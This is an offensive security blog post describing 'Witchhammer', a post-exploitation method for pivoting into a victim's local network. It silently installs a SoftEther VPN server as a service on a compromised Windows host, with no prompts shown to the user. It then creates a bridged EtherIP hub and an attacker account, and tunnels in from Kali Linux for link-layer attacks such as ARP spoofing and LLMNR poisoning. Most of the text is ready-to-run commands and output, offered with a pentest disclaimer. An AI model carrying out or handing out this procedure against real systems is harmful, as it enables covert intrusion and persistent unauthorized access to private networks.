Witchhammer: Windows post-exploitation using virtual VPN channels
Pivoting against Windows is a fairly complex post-exploitation process. In this article I will demonstrate my new method of link layer pivoting using SoftEther and without a virtual machine
Pivoting against Windows is a fairly complex post-exploitation process. In this article I will demonstrate my new method of link layer pivoting using SoftEther and without a virtual machine
Caster - Witchhammer

Genre: Offensive
Label: exploit.org
Release Date: 25 March 2024
Intro
Pivoting - is a post-exploitation process in which an attacker attempts to expand his network presence by bypassing segmentation, interference, and defenses. There is really no idea which pivoting method is the best. It all depends on the individual characteristics of the network infrastructure.

In my research, I am going to talk about tunnel pivoting, where an attacker can build an L2 tunnel between themselves and the compromised Windows machine. The L2 tunnel presents link-layer attack possibilities for the attacker. (ARP Spoofing, LLMNR/NBT-NS Poisoning, etc)
The article will only emphasize on practice, everything is to the point without unnecessary words.
Disclaimer
The article is of an introductory nature and is intended for security professionals conducting testing under contract. The author and editorial staff are not liable for any harm caused by the use of the information presented. The distribution of malware, disruption of systems, and violation of correspondence secrecy will be prosecuted.
Concept
My idea is to use SoftEther. This solution is the ability to create VPN networks to build infrastructures. I chose it because:
- Free open-source, cross-platform
- Supports the necessary tunneling protocols to create Ethernet tunnels
- Does not require rebooting, shutting down Firewall
- There is no problem with AV, as SoftEther is legitimate software
The concept is to install SoftEther on Windows in silent mode using the command line. I will demonstrate this particular scenario because not everyone has access to the GUI during the pentest. With SoftEther, we will turn a compromised Windows machine into a VPN server that supports Ethernet tunnels.
It should be borne in mind that this vector of post-exploitation will require administrator rights. Since you will have to install software, you will have to work with interfaces and bridges.
EtherIP Protocol
The skeleton for this pivoting will be the EtherIP protocol. According to RFC 3378, it is capable of transmitting Ethernet frames over IP networks. Just what we need. You might think that Wireguard would do the job, but it is an L3 protocol and cannot transmit Ethernet frames. It is important to understand which protocol is designed to work with L2 and which protocol is designed to work with L3
EtherIP will encapsulate the Ethernet header into an IP header. Here is an example of such an encapsulated packet.

Scenario
The scenario will be like this. The attacker is on the network 192.168.54.0/24, the compromised Windows host is on the network 192.168.0.0/24. The attacker's task is to gain access to the network 192.168.0.0/24 at the L2 layer using an EtherIP tunnel to conduct link-layer attacks. An EtherIP tunnel will be installed between Kali Linux and Windows.

The attacker's machine will be Kali Linux 2023.4, on which the SoftEther Client will be installed, Windows 10 Enterprise LTSC x64 will act as the compromised host, SoftEther Server will be installed on the host.
The attacker has access to the compromised machine only through cmd, there is no GUI.
Warning
This post-exploitation vector will only work against real Windows machines. There may be traffic flow problems with virtual Windows machines, as they may not have promiscuous mode on their interfaces
The beginning of post-exploitation
You need to install SoftEther on Windows. The installer has problems with installation in silent mode, so you will need to install SoftEther VPN Server installer somewhere on your test Windows, then copy the whole "SoftEther VPN Server" folder, pack it into an archive. Then when you transfer this archive over the network to the compromised host, you will be able to unpack it and install SoftEther
You moved the archive to the target. It needs to be unzipped.
C:\witchhammer>tar -xf softether.zip
C:\witchhammer>cd "SoftEther VPN Server"
Responsible Moment. It is necessary to install the sevpnserver service for correct operation of the server functionality. This is done with a single command with the /install parameter, and no windows will pop up on the user's side about the installation of this service.
C:\witchhammer\SoftEther VPN Server>vpnserver_x64.exe /install
Verify the installation and check the status of the service. After installation, it will start automatically
C:\witchhammer\SoftEther VPN Server>sc query sevpnserver

SERVICE_NAME: sevpnserver
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
Now after installing the service, you need to configure the server.
C:\witchhammer\SoftEther VPN Server>vpncmd_x64.exeAfter running vpncmd_x64.exe, select "1" to configure the server specifically
vpncmd command - SoftEther VPN Command Line Management Utility
SoftEther VPN Command Line Management Utility (vpncmd command)
Version 4.43 Build 9799   (English)
Compiled 2023/08/31 10:50:49 by buildsan at crosswin with OpenSSL 3.0.9
Copyright (c) 2012-2023 SoftEther VPN Project. All Rights Reserved.

By using vpncmd program, the following can be achieved.

1. Management of VPN Server or VPN Bridge
2. Management of VPN Client
3. Use of VPN Tools (certificate creation and Network Traffic Speed Test Tool)

Select 1, 2 or 3: 1
You need to create a password for server management, delete the default hub, create your own and set up a password for it
VPN Server> ServerPasswordSet password
VPN Server> HubDelete DEFAULT
VPN Server> HubCreate Witchhammer /PASSWORD:password
Now you need to go to the hub settings, create a tunnel and a bridge. L2TP, L2TPRAW should also be rejected. And specify the PSK key.
/ETHERIP:yes is a key parameter. It will indicate the use of EtherIP to create an L2 tunnel
VPN Server> Hub Witchhammer
VPN Server/Witchhammer> IPSecEnable /L2TP:no /L2TPRAW:no /ETHERIP:yes /DEFAULTHUB:Witchhammer /PSK:password
Come up with passwords for configurations yourself
Then you need to create a bridge. Before creating a bridge, you need to know the full name of the physical interface of the compromised machine. In my case, this is:
VPN Server>BridgeDeviceList
BridgeDeviceList command - Get List of Network Adapters Usable as Local Bridge
Intel(R) 82574L Gigabit Network Connection (ID=0587757899)
The command completed successfully.
Intel(R) 82574L Gigabit Network Connection (ID=0587757899)Creating a bridge with the /TAP:yes option. Please note that the first argument to the BridgeCreate command will be the name of the previously created hub
VPN Server>BridgeCreate Witchhammer /DEVICE:"Intel(R) 82574L Gigabit Network Connection (ID=0587757899)" /TAP:yesFinally, you need to create a user so that an attacker can use it to authenticate to the server and launch a tunnel.
VPN Server/Witchhammer>UserCreate caster /GROUP:none /REALNAME:none /NOTE:none
VPN Server/Witchhammer>UserPasswordSet caster /PASSWORD:password
The user creation is done in the hub settings
This is the end of all server-side settings. However, there are a couple more nuances:
- Make sure that the
Routing and Remote Accessservice is active, it is responsible for routing - Make sure that the
TCP/443port is not filtered by the firewall, it must be open from the outside so that the attacker can connect to the server to create tunnel.
Beginning of the attack
On his Kali, the attacker must download and install SoftEther VPN Client. From the official site it is enough to download tar.gz archive, unzip it and build the necessary files vpnclient and vpncmd
caster@kali:~$ sudo apt install build-essential
caster@kali:~$ wget https://www.softether-download.com/files/softether/v4.43-9799-beta-2023.08.31-tree/Linux/SoftEther_VPN_Client/64bit_-_Intel_x64_or_AMD64/softether-vpnclient-v4.43-9799-beta-2023.08.31-linux-x64-64bit.tar.gz
caster@kali:~$ gunzip softether-vpnclient-v4.43-9799-beta-2023.08.31-linux-x64-64bit.tar.gz
caster@kali:~$ tar xf softether-vpnclient-v4.43-9799-beta-2023.08.31-linux-x64-64bit.tar
caster@kali:~$ cd vpnclient
caster@kali:~/vpnclient$ make
Before starting the tunnel, you must create a /32 route to the compromised machine, otherwise the tunnel may break when receiving an address on the virtual adapter
caster@kali:~$ sudo route add -net 192.168.0.183 netmask 255.255.255.255 gw 192.168.54.1Start the vpnclient service and go to the console to configure the client
caster@kali:~/vpnclient$ sudo ./vpnclient start

caster@kali:~/vpnclient$ sudo ./vpncmd
vpncmd command - SoftEther VPN Command Line Management Utility
SoftEther VPN Command Line Management Utility (vpncmd command)
Version 4.43 Build 9799   (English)
Compiled 2023/08/31 10:50:49 by buildsan at crosswin with OpenSSL 3.0.9
Copyright (c) 2012-2023 SoftEther VPN Project. All Rights Reserved.

By using vpncmd program, the following can be achieved.

1. Management of VPN Server or VPN Bridge
2. Management of VPN Client
3. Use of VPN Tools (certificate creation and Network Traffic Speed Test Tool)

Select 1, 2 or 3: 2

Specify the host name or IP address of the computer that the destination VPN Client is operating on.
If nothing is input and Enter is pressed, connection will be made to localhost (this computer).
Hostname of IP Address of Destination: localhost

Connected to VPN Client "localhost".

VPN Client>
Create a virtual adapter
VPN Client> NicCreate casterNow create the connection configuration, specify the server address, remote hub, and the name of the created adapter. Note, the server address is the address of the compromised machine where the server was configured.
VPN Client> AccountCreate Tunnel /SERVER:192.168.0.183:443 /HUB:Witchhammer /USERNAME:caster /NICNAME:caster
Specify the password and authentication type, it is standard
VPN Client> AccountPassword Tunnel /PASSWORD:password /TYPE:standardAnd finally connecting to the server
VPN Client> AccountConnect TunnelTo check the connection status
VPN Client>AccountStatusGet Tunnel
AccountStatusGet command - Get Current VPN Connection Setting Status
Item                                      |Value
------------------------------------------+--------------------------------------------------------
VPN Connection Setting Name               |Tunnel
Session Status                            |Connection Completed (Session Established)
VLAN ID                                   |-
Server Name                               |192.168.0.183
Port Number                               |TCP Port 443
Server Product Name                       |SoftEther VPN Server (64 bit)
Server Version                            |4.43
Server Build                              |Build 9799
Connection Started at                     |2024-03-25 (Mon) 06:25:27
First Session has been Established since  |2024-03-25 (Mon) 06:25:28
Current Session has been Established since|2024-03-25 (Mon) 06:25:28
Number of Established Sessions            |1 Times
Half Duplex TCP Connection Mode           |No (Full Duplex Mode)
VoIP / QoS Function                       |Enabled
Number of TCP Connections                 |2
Maximum Number of TCP Connections         |2
Encryption                                |Enabled (Algorithm: TLS_AES_256_GCM_SHA384)
Use of Compression                        |No (No Compression)
Physical Underlay Protocol                |Standard TCP/IP (IPv4)
                                          |IPv4 UDPAccel_Ver=2 ChachaPoly_OpenSSL UDPAccel_MSS=1309
UDP Acceleration is Supported             |Yes
UDP Acceleration is Active                |No
Session Name                              |SID-CASTER-4
Connection Name                           |CID-17-1CDA4CF82B
Session Key (160 bit)                     |13A093D2121AE90B984595DE8D5ED3539678CF4A
Bridge / Router Mode                      |No
Monitoring Mode                           |No
Outgoing Data Size                        |1,218 bytes
Incoming Data Size                        |819 bytes
Outgoing Unicast Packets                  |1 packets
Outgoing Unicast Total Size               |42 bytes
Outgoing Broadcast Packets                |8 packets
Outgoing Broadcast Total Size             |656 bytes
Incoming Unicast Packets                  |0 packets
Incoming Unicast Total Size               |0 bytes
Incoming Broadcast Packets                |1 packets
Incoming Broadcast Total Size             |60 bytes
The command completed successfully.

TLS
Traffic at the time of connection to the server. Here we see the presence of TLS. That's great! L2 traffic will be encapsulated in TLS, giving the tunnel security and reducing the likelihood that the attacker will be compromised.

Network Attacks
As a result of all manipulations we have created a virtual TAP interface vpn_caster. It does not have an address yet, but you can get it automatically using DHCP.
